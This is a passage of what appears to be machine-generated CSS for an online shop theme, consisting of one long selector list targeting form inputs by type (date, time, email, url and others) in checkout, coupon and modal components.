input.form-control-static[type="datetime-local"][type="url"], .sidebar .coupon .input-group > input.form-control-static[type="datetime-local"][type="url"], .input-group-sm > input.form-control-static[type="datetime-local"][type="search"], .sidebar .coupon .input-group > input.form-control-static[type="datetime-local"][type="search"], .input-group-sm > input.form-control-static[type="datetime-local"][type="tel"], .sidebar .coupon .input-group > input.form-control-static[type="datetime-local"][type="tel"], .input-group-sm > input.form-control-static[type="datetime-local"][type="color"], .sidebar .coupon .input-group > input.form-control-static[type="datetime-local"][type="color"], .input-group-sm > input.form-control-static[type="datetime-local"][type="phone"], .sidebar .coupon .input-group > input.form-control-static[type="datetime-local"][type="phone"], .input-group-sm > select.form-control-static[type="datetime-local"], .sidebar .coupon .input-group > select.form-control-static[type="datetime-local"], .input-group-sm > select.form-control-static[type="datetime-local"][type="multiple"], .sidebar .coupon .input-group > select.form-control-static[type="datetime-local"][type="multiple"], .input-group-sm > select.form-control-static[type="datetime-local"][type="size"], .sidebar .coupon .input-group > select.form-control-static[type="datetime-local"][type="size"], .input-group-sm > textarea.form-control-static[type="datetime-local"], .sidebar .coupon .input-group > textarea.form-control-static[type="datetime-local"], input.form-control-static.form-control-sm[type="date"], .checkout-block .checkout-totals .shipping .shipping-fields input[type="date"], .checkout-block .checkout-totals .shipping .shipping-fields select[type="date"], .shop-modal.modal .totals .form-group input[type="date"][type="number"], .input-group-sm > .form-control-static.form-control[type="date"], .sidebar .coupon .input-group > .form-control-static.form-control[type="date"], .input-group-sm > .iframe-input[type="date"], .sidebar .coupon .input-group > .iframe-input[type="date"], .input-group-sm > .form-control-static.input-group-addon[type="date"], .sidebar .coupon .input-group > .form-control-static.input-group-addon[type="date"], .input-group-sm > .input-group-btn > .form-control-static.btn[type="date"], .sidebar .coupon .input-group > .input-group-btn > .form-control-static.btn[type="date"], .input-group-sm > .input-group-btn > .button[type="date"], .sidebar .coupon .input-group > .input-group-btn > .button[type="date"], .input-group-sm > .input-group-btn > .gear-button[type="date"], .sidebar .coupon .input-group > .input-group-btn > .gear-button[type="date"], .input-group-sm > .input-group-btn > .btn-default[type="date"], .sidebar .coupon .input-group > .input-group-btn > .btn-default[type="date"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > button[type="date"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > button[type="date"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > button[type="date"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > a[type="date"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > a[type="date"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > a[type="date"], .page.sizing-chart .table-wrapper .input-group-sm > .input-group-btn > .dropdown-toggle[type="date"], .page.sizing-chart .table-wrapper .sidebar .coupon .input-group > .input-group-btn > .dropdown-toggle[type="date"], .sidebar .coupon .page.sizing-chart .table-wrapper .input-group > .input-group-btn > .dropdown-toggle[type="date"], .input-group-sm > input.form-control-static[type="date"][type="text"], .sidebar .coupon .input-group > input.form-control-static[type="date"][type="text"], .input-group-sm > input.form-control-static[type="date"][type="password"], .sidebar .coupon .input-group > input.form-control-static[type="date"][type="password"], .input-group-sm > input.form-control-static[type="date"][type="datetime-local"], .sidebar .coupon .input-group > input.form-control-static[type="date"][type="datetime-local"], .input-group-sm > input.form-control-static[type="date"][type="time"], .sidebar .coupon .input-group > input.form-control-static[type="date"][type="time"], .input-group-sm > input.form-control-static[type="date"][type="week"], .sidebar .coupon .input-group > input.form-control-static[type="date"][type="week"], .input-group-sm > input.form-control-static[type="date"][type="number"], .sidebar .coupon .input-group > input.form-control-static[type="date"][type="number"], .input-group-sm > input.form-control-static[type="date"][type="email"], .sidebar .coupon .input-group > input.form-control-static[type="date"][type="email"], .input-group-sm > input.form-control-static[type="date"][type="url"], .sidebar .coupon .input-group > input.form-control-static[type="date"][type="url"], .input-group-sm > input.form-control-static[type="date"][type="search"], .sidebar .coupon .input-group > input.form-control-static[type="date"][type="search"], .input-group-sm > input.form-control-static[type="date"][type="tel"], .sidebar .coupon .input-group > input.form-control-static[type="date"][type="tel"], .input-group-sm > input.form-control-static[type="date"][type="color"], .sidebar .coupon .input-group > input.form-control-static[type="date"][type="color"], .input-group-sm > input.form-control-static[type="date"][type="phone"], .sidebar .coupon .input-group > input.form-control-static[type="date"][type="phone"], .input-group-sm > select.form-control-static[type="date"], .sidebar .coupon .input-group > select.form-control-static[type="date"], .input-group-sm > select.form-control-static[type="date"][type="multiple"], .sidebar .coupon .input-group > select.form-control-static[type="date"][type="multiple"], .input-group-sm > select.form-control-static[type="date"][type="size"], .sidebar .coupon .input-group > select.form-control-static[type="date"][type="size"], .input-group-sm > textarea.form-control-static[type="date"], .sidebar .coupon .input-group > textarea.form-control-static[type="date"], input.form-control-static.form-control-sm[type="time"], .checkout-block .checkout-totals .shipping .shipping-fields input[type="time"], .checkout-block .checkout-totals .shipping .shipping-fields select[type="time"], .shop-modal.modal .totals .form-group input[type="time"][type="number"], .input-group-sm > .form-control-static.form-control[type="time"], .sidebar .coupon .input-group > .form-control-static.form-control[type="time"], .input-group-sm > .iframe-input[type="time"], .sidebar .coupon .input-group > .iframe-input[type="time"], .input-group-sm > .form-control-static.input-group-addon[type="time"], .sidebar .coupon .input-group > .form-control-static.input-group-addon[type="time"], .input-group-sm > .input-group-btn > .form-control-static.btn[type="time"], .sidebar .coupon .input-group > .input-group-btn > .form-control-static.btn[type="time"], .input-group-sm > .input-group-btn > .button[type="time"], .sidebar .coupon .input-group > .input-group-btn > .button[type="time"], .input-group-sm > .input-group-btn > .gear-button[type="time"], .sidebar .coupon .input-group > .input-group-btn > .gear-button[type="time"], .input-group-sm > .input-group-btn > .btn-default[type="time"], .sidebar .coupon .input-group > .input-group-btn > .btn-default[type="time"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > button[type="time"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > button[type="time"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > button[type="time"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > a[type="time"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > a[type="time"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > a[type="time"], .page.sizing-chart .table-wrapper .input-group-sm > .input-group-btn > .dropdown-toggle[type="time"], .page.sizing-chart .table-wrapper .sidebar .coupon .input-group > .input-group-btn > .dropdown-toggle[type="time"], .sidebar .coupon .page.sizing-chart .table-wrapper .input-group > .input-group-btn > .dropdown-toggle[type="time"], .input-group-sm > input.form-control-static[type="time"][type="text"], .sidebar .coupon .input-group > input.form-control-static[type="time"][type="text"], .input-group-sm > input.form-control-static[type="time"][type="password"], .sidebar .coupon .input-group > input.form-control-static[type="time"][type="password"], .input-group-sm > input.form-control-static[type="time"][type="datetime-local"], .sidebar .coupon .input-group > input.form-control-static[type="time"][type="datetime-local"], .input-group-sm > input.form-control-static[type="time"][type="date"], .sidebar .coupon .input-group > input.form-control-static[type="time"][type="date"], .input-group-sm > input.form-control-static[type="time"][type="week"], .sidebar .coupon .input-group > input.form-control-static[type="time"][type="week"], .input-group-sm > input.form-control-static[type="time"][type="number"], .sidebar .coupon .input-group > input.form-control-static[type="time"][type="number"], .input-group-sm > input.form-control-static[type="time"][type="email"], .sidebar .coupon .input-group > input.form-control-static[type="time"][type="email"], .input-group-sm > input.form-control-static[type="time"][type="url"], .sidebar .coupon .input-group > input.form-control-static[type="time"][type="url"], .input-group-sm > input.form-control-static[type="time"][type="search"], .sidebar .coupon .input-group > input.form-control-static[type="time"][type="search"], .input-group-sm > input.form-control-static[type="time"][type="tel"], .sidebar .coupon .input-group > input.form-control-static[type="time"][type="tel"], .input-group-sm > input.form-control-static[type="time"][type="color"], .sidebar .coupon .input-group > input.form-control-static[type="time"][type="color"], .input-group-sm > input.form-control-static[type="time"][type="phone"], .sidebar .coupon .input-group > input.form-control-static[type="time"][type="phone"], .input-group-sm > select.form-control-static[type="time"], .sidebar .coupon .input-group > select.form-control-static[type="time"], .input-group-sm > select.form-control-static[type="time"][type="multiple"], .sidebar .coupon .input-group > select.form-control-static[type="time"][type="multiple"], .input-group-sm > select.form-control-static[type="time"][type="size"], .sidebar .coupon .input-group > select.form-control-static[type="time"][type="size"], .input-group-sm > textarea.form-control-static[type="time"], .sidebar .coupon .input-group > textarea.form-control-static[type="time"], input.form-control-static.form-control-sm[type="week"], .checkout-block .checkout-totals .shipping .shipping-fields input[type="week"], .checkout-block .checkout-totals .shipping .shipping-fields select[type="week"], .shop-modal.modal .totals .form-group input[type="week"][type="number"], .input-group-sm > .form-control-static.form-control[type="week"], .sidebar .coupon .input-group > .form-control-static.form-control[type="week"], .input-group-sm > .iframe-input[type="week"], .sidebar .coupon .input-group > .iframe-input[type="week"], .input-group-sm > .form-control-static.input-group-addon[type="week"], .sidebar .coupon .input-group > .form-control-static.input-group-addon[type="week"], .input-group-sm > .input-group-btn > .form-control-static.btn[type="week"], .sidebar .coupon .input-group > .input-group-btn > .form-control-static.btn[type="week"], .input-group-sm > .input-group-btn > .button[type="week"], .sidebar .coupon .input-group > .input-group-btn > .button[type="week"], .input-group-sm > .input-group-btn > .gear-button[type="week"], .sidebar .coupon .input-group > .input-group-btn > .gear-button[type="week"], .input-group-sm > .input-group-btn > .btn-default[type="week"], .sidebar .coupon .input-group > .input-group-btn > .btn-default[type="week"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > button[type="week"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > button[type="week"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > button[type="week"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > a[type="week"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > a[type="week"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > a[type="week"], .page.sizing-chart .table-wrapper .input-group-sm > .input-group-btn > .dropdown-toggle[type="week"], .page.sizing-chart .table-wrapper .sidebar .coupon .input-group > .input-group-btn > .dropdown-toggle[type="week"], .sidebar .coupon .page.sizing-chart .table-wrapper .input-group > .input-group-btn > .dropdown-toggle[type="week"], .input-group-sm > input.form-control-static[type="week"][type="text"], .sidebar .coupon .input-group > input.form-control-static[type="week"][type="text"], .input-group-sm > input.form-control-static[type="week"][type="password"], .sidebar .coupon .input-group > input.form-control-static[type="week"][type="password"], .input-group-sm > input.form-control-static[type="week"][type="datetime-local"], .sidebar .coupon .input-group > input.form-control-static[type="week"][type="datetime-local"], .input-group-sm > input.form-control-static[type="week"][type="date"], .sidebar .coupon .input-group > input.form-control-static[type="week"][type="date"], .input-group-sm > input.form-control-static[type="week"][type="time"], .sidebar .coupon .input-group > input.form-control-static[type="week"][type="time"], .input-group-sm > input.form-control-static[type="week"][type="number"], .sidebar .coupon .input-group > input.form-control-static[type="week"][type="number"], .input-group-sm > input.form-control-static[type="week"][type="email"], .sidebar .coupon .input-group > input.form-control-static[type="week"][type="email"], .input-group-sm > input.form-control-static[type="week"][type="url"], .sidebar .coupon .input-group > input.form-control-static[type="week"][type="url"], .input-group-sm > input.form-control-static[type="week"][type="search"], .sidebar .coupon .input-group > input.form-control-static[type="week"][type="search"], .input-group-sm > input.form-control-static[type="week"][type="tel"], .sidebar .coupon .input-group > input.form-control-static[type="week"][type="tel"], .input-group-sm > input.form-control-static[type="week"][type="color"], .sidebar .coupon .input-group > input.form-control-static[type="week"][type="color"], .input-group-sm > input.form-control-static[type="week"][type="phone"], .sidebar .coupon .input-group > input.form-control-static[type="week"][type="phone"], .input-group-sm > select.form-control-static[type="week"], .sidebar .coupon .input-group > select.form-control-static[type="week"], .input-group-sm > select.form-control-static[type="week"][type="multiple"], .sidebar .coupon .input-group > select.form-control-static[type="week"][type="multiple"], .input-group-sm > select.form-control-static[type="week"][type="size"], .sidebar .coupon .input-group > select.form-control-static[type="week"][type="size"], .input-group-sm > textarea.form-control-static[type="week"], .sidebar .coupon .input-group > textarea.form-control-static[type="week"], input.form-control-static.form-control-sm[type="number"], .checkout-block .checkout-totals .shipping .shipping-fields input[type="number"], .checkout-block .checkout-totals .shipping .shipping-fields select[type="number"], .shop-modal.modal .totals .form-group input[type="number"], .input-group-sm > .form-control-static.form-control[type="number"], .sidebar .coupon .input-group > .form-control-static.form-control[type="number"], .input-group-sm > .iframe-input[type="number"], .sidebar .coupon .input-group > .iframe-input[type="number"], .input-group-sm > .form-control-static.input-group-addon[type="number"], .sidebar .coupon .input-group > .form-control-static.input-group-addon[type="number"], .input-group-sm > .input-group-btn > .form-control-static.btn[type="number"], .sidebar .coupon .input-group > .input-group-btn > .form-control-static.btn[type="number"], .input-group-sm > .input-group-btn > .button[type="number"], .sidebar .coupon .input-group > .input-group-btn > .button[type="number"], .input-group-sm > .input-group-btn > .gear-button[type="number"], .sidebar .coupon .input-group > .input-group-btn > .gear-button[type="number"], .input-group-sm > .input-group-btn > .btn-default[type="number"], .sidebar .coupon .input-group > .input-group-btn > .btn-default[type="number"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > button[type="number"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > button[type="number"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > button[type="number"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > a[type="number"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > a[type="number"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > a[type="number"], .page.sizing-chart .table-wrapper .input-group-sm > .input-group-btn > .dropdown-toggle[type="number"], .page.sizing-chart .table-wrapper .sidebar .coupon .input-group > .input-group-btn > .dropdown-toggle[type="number"], .sidebar .coupon .page.sizing-chart .table-wrapper .input-group > .input-group-btn > .dropdown-toggle[type="number"], .input-group-sm > input.form-control-static[type="number"][type="text"], .sidebar .coupon .input-group > input.form-control-static[type="number"][type="text"], .input-group-sm > input.form-control-static[type="number"][type="password"], .sidebar .coupon .input-group > input.form-control-static[type="number"][type="password"], .input-group-sm > input.form-control-static[type="number"][type="datetime-local"], .sidebar .coupon .input-group > input.form-control-static[type="number"][type="datetime-local"], .input-group-sm > input.form-control-static[type="number"][type="date"], .sidebar .coupon .input-group > input.form-control-static[type="number"][type="date"], .input-group-sm > input.form-control-static[type="number"][type="time"], .sidebar .coupon .input-group > input.form-control-static[type="number"][type="time"], .input-group-sm > input.form-control-static[type="number"][type="week"], .sidebar .coupon .input-group > input.form-control-static[type="number"][type="week"], .input-group-sm > input.form-control-static[type="number"][type="email"], .sidebar .coupon .input-group > input.form-control-static[type="number"][type="email"], .input-group-sm > input.form-control-static[type="number"][type="url"], .sidebar .coupon .input-group > input.form-control-static[type="number"][type="url"], .input-group-sm > input.form-control-static[type="number"][type="search"], .sidebar .coupon .input-group > input.form-control-static[type="number"][type="search"], .input-group-sm > input.form-control-static[type="number"][type="tel"], .sidebar .coupon .input-group > input.form-control-static[type="number"][type="tel"], .input-group-sm > input.form-control-static[type="number"][type="color"], .sidebar .coupon .input-group > input.form-control-static[type="number"][type="color"], .input-group-sm > input.form-control-static[type="number"][type="phone"], .sidebar .coupon .input-group > input.form-control-static[type="number"][type="phone"], .input-group-sm > select.form-control-static[type="number"], .sidebar .coupon .input-group > select.form-control-static[type="number"], .input-group-sm > select.form-control-static[type="number"][type="multiple"], .sidebar .coupon .input-group > select.form-control-static[type="number"][type="multiple"], .input-group-sm > select.form-control-static[type="number"][type="size"], .sidebar .coupon .input-group > select.form-control-static[type="number"][type="size"], .input-group-sm > textarea.form-control-static[type="number"], .sidebar .coupon .input-group > textarea.form-control-static[type="number"], input.form-control-static.form-control-sm[type="email"], .checkout-block .checkout-totals .shipping .shipping-fields input[type="email"], .checkout-block .checkout-totals .shipping .shipping-fields select[type="email"], .shop-modal.modal .totals .form-group input[type="email"][type="number"], .input-group-sm > .form-control-static.form-control[type="email"], .sidebar .coupon .input-group > .form-control-static.form-control[type="email"], .input-group-sm > .iframe-input[type="email"], .sidebar .coupon .input-group > .iframe-input[type="email"], .input-group-sm > .form-control-static.input-group-addon[type="email"], .sidebar .coupon .input-group > .form-control-static.input-group-addon[type="email"], .input-group-sm > .input-group-btn > .form-control-static.btn[type="email"], .sidebar .coupon .input-group > .input-group-btn > .form-control-static.btn[type="email"], .input-group-sm > .input-group-btn > .button[type="email"], .sidebar .coupon .input-group > .input-group-btn > .button[type="email"], .input-group-sm > .input-group-btn > .gear-button[type="email"], .sidebar .coupon .input-group > .input-group-btn > .gear-button[type="email"], .input-group-sm > .input-group-btn > .btn-default[type="email"], .sidebar .coupon .input-group > .input-group-btn > .btn-default[type="email"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > button[type="email"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > button[type="email"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > button[type="email"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > a[type="email"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > a[type="email"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > a[type="email"], .page.sizing-chart .table-wrapper .input-group-sm > .input-group-btn > .dropdown-toggle[type="email"], .page.sizing-chart .table-wrapper .sidebar .coupon .input-group > .input-group-btn > .dropdown-toggle[type="email"], .sidebar .coupon .page.sizing-chart .table-wrapper .input-group > .input-group-btn > .dropdown-toggle[type="email"], .input-group-sm > input.form-control-static[type="email"][type="text"], .sidebar .coupon .input-group > input.form-control-static[type="email"][type="text"], .input-group-sm > input.form-control-static[type="email"][type="password"], .sidebar .coupon .input-group > input.form-control-static[type="email"][type="password"], .input-group-sm > input.form-control-static[type="email"][type="datetime-local"], .sidebar .coupon .input-group > input.form-control-static[type="email"][type="datetime-local"], .input-group-sm > input.form-control-static[type="email"][type="date"], .sidebar .coupon .input-group > input.form-control-static[type="email"][type="date"], .input-group-sm > input.form-control-static[type="email"][type="time"], .sidebar .coupon .input-group > input.form-control-static[type="email"][type="time"], .input-group-sm > input.form-control-static[type="email"][type="week"], .sidebar .coupon .input-group > input.form-control-static[type="email"][type="week"], .input-group-sm > input.form-control-static[type="email"][type="number"], .sidebar .coupon .input-group > input.form-control-static[type="email"][type="number"], .input-group-sm > input.form-control-static[type="email"][type="url"], .sidebar .coupon .input-group > input.form-control-static[type="email"][type="url"], .input-group-sm > input.form-control-static[type="email"][type="search"], .sidebar .coupon .input-group > input.form-control-static[type="email"][type="search"], .input-group-sm > input.form-control-static[type="email"][type="tel"], .sidebar .coupon .input-group > input.form-control-static[type="email"][type="tel"], .input-group-sm > input.form-control-static[type="email"][type="color"], .sidebar .coupon .input-group > input.form-control-static[type="email"][type="color"], .input-group-sm > input.form-control-static[type="email"][type="phone"], .sidebar .coupon .input-group > input.form-control-static[type="email"][type="phone"], .input-group-sm > select.form-control-static[type="email"], .sidebar .coupon .input-group > select.form-control-static[type="email"], .input-group-sm > select.form-control-static[type="email"][type="multiple"], .sidebar .coupon .input-group > select.form-control-static[type="email"][type="multiple"], .input-group-sm > select.form-control-static[type="email"][type="size"], .sidebar .coupon .input-group > select.form-control-static[type="email"][type="size"], .input-group-sm > textarea.form-control-static[type="email"], .sidebar .coupon .input-group > textarea.form-control-static[type="email"], input.form-control-static.form-control-sm[type="url"], .checkout-block .checkout-totals .shipping .shipping-fields input[type="url"], .checkout-block .checkout-totals .shipping .shipping-fields select[type="url"], .shop-modal.modal .totals .form-group input[type="url"][type="number"], .input-group-sm > .form-control-static.form-control[type="url"], .sidebar .coupon .input-group > .form-control-static.form-control[type="url"], .input-group-sm > .iframe-input[type="url"], .sidebar .coupon .input-group > .iframe-input[type="url"], .input-group-sm > .form-control-static.input-group-addon[type="url"], .sidebar .coupon .input-group > .form-control-static.input-group-addon[type="url"], .input-group-sm > .input-group-btn > .form-control-static.btn[type="url"], .sidebar .coupon .input-group > .input-group-btn > .form-control-static.btn[type="url"], .input-group-sm > .input-group-btn > .button[type="url"], .sidebar .coupon .input-group > .input-group-btn > .button[type="url"], .input-group-sm > .input-group-btn > .gear-button[type="url"], .sidebar .coupon .input-group > .input-group-btn > .gear-button[type="url"], .input-group-sm > .input-group-btn > .btn-default[type="url"], .sidebar .coupon .input-group > .input-group-btn > .btn-default[type="url"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > button[type="url"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > button[type="url"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > button[type="url"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > a[type="url"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > a[type="url"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > a[type="url"], .page.sizing-chart .table-wrapper .input-group-sm > .input-group-btn > .dropdown-toggle[type="url"], .page.sizing-chart .table-wrapper .sidebar .coupon .input-group > .input-group-btn > .dropdown-toggle[type="url"], .sidebar .coupon .page.sizing-chart .table-wrapper .input-group > .input-group-btn > .dropdown-toggle[type="url"], .input-group-sm > input.form-control-static[type="url"][type="text"], .sidebar .coupon .input-group > input.form-control-static[type="url"][type="text"], .input-group-sm > input.form-control-static[type="url"][type="password"], .sidebar .coupon .input-group > input.form-control-static[type="url"][type="password"], .input-group-sm > input.form-control-static[type="url"][type="datetime-local"], .sidebar .coupon .input-group > input.form-control-static[type="url"][type="datetime-local"], .input-group-sm > input.form-control-static[type="url"][type="date"], .sidebar .coupon .input-group > input.form-control-static[type="url"][type="date"], .input-group-sm > input.form-control-static[type="url"][type="time"], .sidebar .coupon .input-group > input.form-control-static[type="url"][type="time"], .input-group-sm > input.form-control-static[type="url"][type="week"], .sidebar .coupon .input-group > input.form-control-static[type="url"][type="week"], .input-group-sm > input.form-control-static[type="url"][type="number"], .sidebar .coupon .input-group > input.form-control-static[type="url"][type="number"], .input-group-sm > input.form-control-static[type="url"][type="email"], .sidebar .coupon .input-group > input.form-control-static[type="url"][type="email"], .input-group-sm > input.form-control-static[type="url"][type="search"], .sidebar .coupon .input-group > input.form-control-static[type="url"][type="search"], .input-group-sm > input.form-control-static[type="url"][type="tel"], .sidebar .coupon .input-group > input.form-control-static[type="url"][type="tel"], .input-group-sm > input.form-control-static[type="url"][type="color"], .sidebar .coupon .input-group > input.form-control-static[type="url"][type="color"], .input-group-sm > input.form-control-static[type="url"][type="phone"], .sidebar .coupon .input-group > input.form-control-static[type="url"][type="phone"], .input-group-sm > select.form-control-static[type="url"], .sidebar .coupon .input-group > select.form-control-static[type="url"], .input-group-sm > select.form-control-static[type="url"][type="multiple"], .sidebar .coupon .input-group > select.form-control-static[type="url"][type="multiple"], .input-group-sm > select.form-control-static[type="url"][type="size"], .sidebar .coupon .input-group > select.form-control-static[type="url"][type="size"], .input-group-sm > textarea.form-control-static[type="url"], .sidebar .coupon .input-group > textarea.form-control-static[type="url"], input.form-control-static.form-control-sm[type="search"], .checkout-block .checkout-totals .shipping .shipping-fields input[type="search"], .checkout-block .checkout-totals .shipping .shipping-fields select[type="search"], .shop-modal.modal .totals .form-group input[type="search"][type="number"], .input-group-sm > .form-control-static.form-control[type="search"], .sidebar .coupon .input-group > .form-control-static.form-control[type="search"], .input-group-sm > .iframe-input[type="search"], .sidebar .coupon .input-group > .iframe-input[type="search"], .input-group-sm > .form-control-static.input-group-addon[type="search"], .sidebar .coupon .input-group > .form-control-static.input-group-addon[type="search"], .input-group-sm > .input-group-btn > .form-control-static.btn[type="search"], .sidebar .coupon .input-group > .input-group-btn > .form-control-static.btn[type="search"], .input-group-sm > .input-group-btn > .button[type="search"], .sidebar .coupon .input-group > .input-group-btn > .button[type="search"], .input-group-sm > .input-group-btn > .gear-button[type="search"], .sidebar .coupon .input-group > .input-group-btn > .gear-button[type="search"], .input-group-sm > .input-group-btn > .btn-default[type="search"], .sidebar .coupon .input-group > .input-group-btn > .btn-default[type="search"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > button[type="search"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > button[type="search"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > button[type="search"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > a[type="search"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > a[type="search"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > a[type="search"], .page.sizing-chart .table-wrapper .input-group-sm > .input-group-btn > .dropdown-toggle[type="search"], .page.sizing-chart .table-wrapper .sidebar .coupon .input-group > .input-group-btn > .dropdown-toggle[type="search"], .sidebar .coupon .page.sizing-chart .table-wrapper .input-group > .input-group-btn > .dropdown-toggle[type="search"], .input-group-sm > input.form-control-static[type="search"][type="text"], .sidebar .coupon .input-group > input.form-control-static[type="search"][type="text"], .input-group-sm > input.form-control-static[type="search"][type="password"], .sidebar .coupon .input-group > input.form-control-static[type="search"][type="password"], .input-group-sm > input.form-control-static[type="search"][type="datetime-local"], .sidebar .coupon .input-group > input.form-control-static[type="search"][type="datetime-local"], .input-group-sm > input.form-control-static[type="search"][type="date"], .sidebar .coupon .input-group > input.form-control-static[type="search"][type="date"], .input-group-sm > input.form-control-static[type="search"][type="time"], .sidebar .coupon .input-group > input.form-control-static[type="search"][type="time"], .input-group-sm > input.form-control-static[type="search"][type="week"], .sidebar .coupon .input-group > input.form-control-static[type="search"][type="week"], .input-group-sm > input.form-control-static[type="search"][type="number"], .sidebar .coupon .input-group > input.form-control-static[type="search"][type="number"], .input-group-sm > input.form-control-static[type="search"][type="email"], .sidebar .coupon .input-group > input.form-control-static[type="search"][type="email"], .input-group-sm > input.form-control-static[type="search"][type="url"], .sidebar .coupon .input-group > input.form-control-static[type="search"][type="url"], .input-group-sm > input.form-control-static[type="search"][type="tel"], .sidebar .coupon .input-group > input.form-control-static[type="search"][type="tel"], .input-group-sm > input.form-control-static[type="search"][type="color"], .sidebar .coupon .input-group > input.form-control-static[type="search"][type="color"], .input-group-sm > input.form-control-static[type="search"][type="phone"], .sidebar .coupon .input-group > input.form-control-static[type="search"][type="phone"], .input-group-sm > select.form-control-static[type="search"], .sidebar .coupon .input-group > select.form-control-static[type="search"], .input-group-sm > select.form-control-static[type="search"][type="multiple"], .sidebar .coupon .input-group > select.form-control-static[type="search"][type="multiple"], .input-group-sm > select.form-control-static[type="search"][type="size"], .sidebar .coupon .input-group > select.form-control-static[type="search"][type="size"], .input-group-sm > textarea.form-control-static[type="search"], .sidebar .coupon .input-group > textarea.form-control-static[type="search"], input.form-control-static.form-control-sm[type="tel"], .checkout-block .checkout-totals .shipping .shipping-fields input[type="tel"], .checkout-block .checkout-totals .shipping .shipping-fields select[type="tel"], .shop-modal.modal .totals .form-group input[type="tel"][type="number"], .input-group-sm > .form-control-static.form-control[type="tel"], .sidebar .coupon .input-group > .form-control-static.form-control[type="tel"], .input-group-sm > .iframe-input[type="tel"], .sidebar .coupon .input-group > .iframe-input[type="tel"], .input-group-sm > .form-control-static.input-group-addon[type="tel"], .sidebar .coupon .input-group > .form-control-static.input-group-addon[type="tel"], .input-group-sm > .input-group-btn > .form-control-static.btn[type="tel"], .sidebar .coupon .input-group > .input-group-btn > .form-control-static.btn[type="tel"], .input-group-sm > .input-group-btn > .button[type="tel"], .sidebar .coupon .input-group > .input-group-btn > .button[type="tel"], .input-group-sm > .input-group-btn > .gear-button[type="tel"], .sidebar .coupon .input-group > .input-group-btn > .gear-button[type="tel"], .input-group-sm > .input-group-btn > .btn-default[type="tel"], .sidebar .coupon .input-group > .input-group-btn > .btn-default[type="tel"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > button[type="tel"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > button[type="tel"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > button[type="tel"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > a[type="tel"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > a[type="tel"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > a[type="tel"], .page.sizing-chart .table-wrapper .input-group-sm > .input-group-btn > .dropdown-toggle[type="tel"], .page.sizing-chart .table-wrapper .sidebar .coupon .input-group > .input-group-btn > .dropdown-toggle[type="tel"], .sidebar .coupon .page.sizing-chart .table-wrapper .input-group > .input-group-btn > .dropdown-toggle[type="tel"], .input-group-sm > input.form-control-static[type="tel"][type="text"], .sidebar .coupon .input-group > input.form-control-static[type="tel"][type="text"], .input-group-sm > input.form-control-static[type="tel"][type="password"], .sidebar .coupon .input-group > input.form-control-static[type="tel"][type="password"], .input-group-sm > input.form-control-static[type="tel"][type="datetime-local"], .sidebar .coupon .input-group > input.form-control-static[type="tel"][type="datetime-local"], .input-group-sm > input.form-control-static[type="tel"][type="date"], .sidebar .coupon .input-group > input.form-control-static[type="tel"][type="date"], .input-group-sm > input.form-control-static[type="tel"][type="time"], .sidebar .coupon .input-group > input.form-control-static[type="tel"][type="time"], .input-group-sm > input.form-control-static[type="tel"][type="week"], .sidebar .coupon .input-group > input.form-control-static[type="tel"][type="week"], .input-group-sm > input.form-control-static[type="tel"][type="number"], .sidebar .coupon .input-group > 